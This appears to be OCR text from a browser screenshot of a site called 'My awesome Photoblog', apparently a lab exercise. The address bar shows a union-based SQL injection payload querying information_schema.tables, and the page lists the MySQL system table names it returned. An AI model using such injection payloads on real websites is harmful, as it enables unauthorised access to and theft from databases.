 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
.php?id=1 union select 1,table_name,3,4 from information_schema.tables
Search
Most Visited scanning example 163邮箱
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
picture: events
EVENTS